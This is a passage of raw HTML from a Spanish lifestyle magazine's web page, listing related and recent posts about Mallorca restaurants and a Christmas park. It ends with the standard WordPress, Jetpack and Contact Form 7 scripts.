                <div class="td-module-thumb"><a href="https://ibmagazine.es/guia-michelin-voro/" rel="bookmark" title="La Guía Michelin elige el plato ‘Ramallet y mahonés’ de VORO como uno de los mejores del mundo 2025"><img width="218" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-218x150.jpg" srcset="https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-218x150.jpg 218w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="" title="La Guía Michelin elige el plato ‘Ramallet y mahonés’ de VORO como uno de los mejores del mundo 2025"/></a></div>                <a href="https://ibmagazine.es/category/gastronomia/" class="td-post-category">GASTRONOMÍA</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/guia-michelin-voro/" rel="bookmark" title="La Guía Michelin elige el plato ‘Ramallet y mahonés’ de VORO como uno de los mejores del mundo 2025">La Guía Michelin elige el plato ‘Ramallet y mahonés’ de VORO como uno de los mejores del mundo 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ibmagazine.es/schwaiger-cena-fin-de-ano/" rel="bookmark" title="Celebrar el cambio de año en Schwaiger"><img width="218" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2025/12/597925592_1459176279546149_7918053521398561775_n-e1766779658922-218x150.jpg" srcset="https://ibmagazine.es/wp-content/uploads/2025/12/597925592_1459176279546149_7918053521398561775_n-e1766779658922-218x150.jpg 218w, https://ibmagazine.es/wp-content/uploads/2025/12/597925592_1459176279546149_7918053521398561775_n-e1766779658922-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="" title="Celebrar el cambio de año en Schwaiger"/></a></div>                <a href="https://ibmagazine.es/category/gastronomia/" class="td-post-category">GASTRONOMÍA</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/schwaiger-cena-fin-de-ano/" rel="bookmark" title="Celebrar el cambio de año en Schwaiger">Celebrar el cambio de año en Schwaiger</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ibmagazine.es/port-adriano-parque-de-navidad/" rel="bookmark" title="Disfruta del gran Parque de Navidad en Port Adriano"><img width="218" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2025/12/Port-Adriano-hielo-2-218x150.jpg" srcset="https://ibmagazine.es/wp-content/uploads/2025/12/Port-Adriano-hielo-2-218x150.jpg 218w, https://ibmagazine.es/wp-content/uploads/2025/12/Port-Adriano-hielo-2-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="" title="Disfruta del gran Parque de Navidad en Port Adriano"/></a></div>                <a href="https://ibmagazine.es/category/ocio-y-cultura/" class="td-post-category">OCIO Y CULTURA</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/port-adriano-parque-de-navidad/" rel="bookmark" title="Disfruta del gran Parque de Navidad en Port Adriano">Disfruta del gran Parque de Navidad en Port Adriano</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69691e7ce165a" data-td_block_id="td_uid_3_69691e7ce165a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69691e7ce165a" data-td_block_id="td_uid_3_69691e7ce165a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_21 td_block_widget td_uid_6_69691e7ce51e5_rand td_with_ajax_pagination td-pb-border-top td_block_template_15 td-column-1"  data-td-block-uid="td_uid_6_69691e7ce51e5" ><script>var block_td_uid_6_69691e7ce51e5 = new tdBlock();
block_td_uid_6_69691e7ce51e5.id = "td_uid_6_69691e7ce51e5";
block_td_uid_6_69691e7ce51e5.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-52","custom_title":"\u00daltimas noticias","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_69691e7ce51e5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_69691e7ce51e5_rand","tdc_css_class_style":"td_uid_6_69691e7ce51e5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_69691e7ce51e5.td_column_number = "1";
block_td_uid_6_69691e7ce51e5.block_type = "td_block_21";
block_td_uid_6_69691e7ce51e5.post_count = "5";
block_td_uid_6_69691e7ce51e5.found_posts = "1959";
block_td_uid_6_69691e7ce51e5.header_color = "#";
block_td_uid_6_69691e7ce51e5.ajax_pagination_infinite_stop = "";
block_td_uid_6_69691e7ce51e5.max_num_pages = "392";
tdBlocksArray.push(block_td_uid_6_69691e7ce51e5);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Últimas noticias</span></h4></div><div id=td_uid_6_69691e7ce51e5 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ibmagazine.es/guia-michelin-voro/" rel="bookmark" title="La Guía Michelin elige el plato ‘Ramallet y mahonés’ de VORO como uno de los mejores del mundo 2025"><img width="150" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-150x150.jpg" srcset="https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-150x150.jpg 150w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-300x300.jpg 300w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-1024x1024.jpg 1024w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-768x768.jpg 768w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-696x696.jpg 696w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-1068x1068.jpg 1068w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-420x420.jpg 420w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel-840x840.jpg 840w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081133004_zc_v1_1764692090399_0ecb672aca0f4e32917b8e7f27062e6d_plato_voro_restaurante_estrella_michelin_canyamel.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="La Guía Michelin elige el plato ‘Ramallet y mahonés’ de VORO como uno de los mejores del mundo 2025"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/guia-michelin-voro/" rel="bookmark" title="La Guía Michelin elige el plato ‘Ramallet y mahonés’ de VORO como uno de los mejores del mundo 2025">La Guía Michelin elige el plato ‘Ramallet y mahonés’ de VORO como uno de...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://ibmagazine.es/category/gastronomia/" class="td-post-category">GASTRONOMÍA</a>                    <span class="td-post-author-name"><a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T08:10:39+00:00" >enero 9, 2026</time></span>                    <div class="td-module-comments"><a href="https://ibmagazine.es/guia-michelin-voro/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    La alta cocina del restaurante VORO, ubicado en Cap Vermell Grand Hotel y el único en Baleares con 2 estrellas Michelin, vuelve a situar...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ibmagazine.es/schwaiger-cena-fin-de-ano/" rel="bookmark" title="Celebrar el cambio de año en Schwaiger"><img width="150" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2025/12/597925592_1459176279546149_7918053521398561775_n-e1766779658922-150x150.jpg" alt="" title="Celebrar el cambio de año en Schwaiger"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/schwaiger-cena-fin-de-ano/" rel="bookmark" title="Celebrar el cambio de año en Schwaiger">Celebrar el cambio de año en Schwaiger</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://ibmagazine.es/category/gastronomia/" class="td-post-category">GASTRONOMÍA</a>                    <span class="td-post-author-name"><a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T20:24:36+00:00" >diciembre 26, 2025</time></span>                    <div class="td-module-comments"><a href="https://ibmagazine.es/schwaiger-cena-fin-de-ano/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    


El equipo del restaurante Schwaiger, en el ático del Centre Comercial Son Moix, lo tiene todo preparado para seguir sorprendiendo este 31 de diciembre. Como indica...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ibmagazine.es/port-adriano-parque-de-navidad/" rel="bookmark" title="Disfruta del gran Parque de Navidad en Port Adriano"><img width="150" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2025/12/Port-Adriano-hielo-2-150x150.jpg" alt="" title="Disfruta del gran Parque de Navidad en Port Adriano"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/port-adriano-parque-de-navidad/" rel="bookmark" title="Disfruta del gran Parque de Navidad en Port Adriano">Disfruta del gran Parque de Navidad en Port Adriano</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://ibmagazine.es/category/ocio-y-cultura/" class="td-post-category">OCIO Y CULTURA</a>                    <span class="td-post-author-name"><a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T21:18:14+00:00" >diciembre 17, 2025</time></span>                    <div class="td-module-comments"><a href="https://ibmagazine.es/port-adriano-parque-de-navidad/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Desde el 19 de diciembre y hasta el 7 de enero, el Parque de Navidad estará instalado en la plaza central de Port Adriano....                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ibmagazine.es/schwaiger-stefan-brunner-navidad-menu/" rel="bookmark" title="Schwaiger presenta sus menús especiales de Navidad y segunda fiesta"><img width="150" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2025/12/IMG_4484-e1765831561770-150x150.jpg" alt="" title="Schwaiger presenta sus menús especiales de Navidad y segunda fiesta"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/schwaiger-stefan-brunner-navidad-menu/" rel="bookmark" title="Schwaiger presenta sus menús especiales de Navidad y segunda fiesta">Schwaiger presenta sus menús especiales de Navidad y segunda fiesta</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://ibmagazine.es/category/gastronomia/" class="td-post-category">GASTRONOMÍA</a>                    <span class="td-post-author-name"><a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T20:45:05+00:00" >diciembre 15, 2025</time></span>                    <div class="td-module-comments"><a href="https://ibmagazine.es/schwaiger-stefan-brunner-navidad-menu/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    El equipo del restaurante Schwaiger, en el ático del Centre Comercial Son Moix, lo tiene todo preparado para seguir sorprendiendo esta Navidad. Como indica su gerente...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ibmagazine.es/voro-ikarus-salzburgo/" rel="bookmark" title="Red Bull selecciona a VORO para protagonizar el menú de diciembre en el emblemático restaurante Ikarus de Salzburgo"><img width="150" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2025/12/5872000080655157_zc_v1_1765188729039_whatsapp_image_2025_12_06_at_14.12.11-150x150.jpeg" alt="" title="Red Bull selecciona a VORO para protagonizar el menú de diciembre en el emblemático restaurante Ikarus de Salzburgo"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/voro-ikarus-salzburgo/" rel="bookmark" title="Red Bull selecciona a VORO para protagonizar el menú de diciembre en el emblemático restaurante Ikarus de Salzburgo">Red Bull selecciona a VORO para protagonizar el menú de diciembre en el emblemático...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://ibmagazine.es/category/gastronomia/" class="td-post-category">GASTRONOMÍA</a>                    <span class="td-post-author-name"><a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-09T21:14:18+00:00" >diciembre 9, 2025</time></span>                    <div class="td-module-comments"><a href="https://ibmagazine.es/voro-ikarus-salzburgo/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    El restaurante VORO, ubicado en Cap Vermell Grand Hotel y galardonado con 2 Estrellas Michelin y 2 Soles Repsol, ha sido elegido por Red...                </div>
            </div>

        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_6_69691e7ce51e5" data-td_block_id="td_uid_6_69691e7ce51e5">Cargar más<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://ibmagazine.es/"><img class="td-retina-data" src="https://ibmagazine.es/wp-content/uploads/2017/12/logo-footer-ibmagazine.png" data-retina="https://ibmagazine.es/wp-content/uploads/2017/12/logo-footer-ibmagazine.png" alt="ibmagazine by Carlos Durán" title="" width="227" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Digital semanal de ocio, cultura, estilo de vida, ciencia, tecnología ... y mucho más<div class="footer-email-wrap">Contáctanos: <a href="/cdn-cgi/l/email-protection#066f686069466f646b6761677c6f6863286375"><span class="__cf_email__" data-cfemail="036a6d656c436a616e626462796a6d662d6670">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/IB-Magazine-1440198222715640/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ib_magazine/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/_ibmagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2jiBLV9Dnq2olWbGqkWlVw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-459"><a href="https://ibmagazine.es/contacto/">Contacto</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-330"><a href="https://ibmagazine.es/terminos-y-condiciones/">Terminos y condiciones</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-331"><a href="https://ibmagazine.es/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-332"><a href="https://ibmagazine.es/politica-de-privacidad/">Política de privacidad</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; IBMAGAZINE  © 2017                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1.2 (rara)
        Deploy mode: deploy
        
        uid: 69691e7cef955
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-b51373dcdb2351c8333df67a3a838939">
		</div>
		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://ibmagazine.es/lanzar-petardos-en-nochevieja-podria-implicar-una-sancion-de-hasta-750-euros-segun-legalitas/":463};
	</script>
				<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ibmagazine.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ibmagazine.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ibmagazine.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ibmagazine.es/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202603" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"138752502","post":"463","tz":"0","srv":"ibmagazine.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "138752502", "463" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ibmagazine.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ibmagazine.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
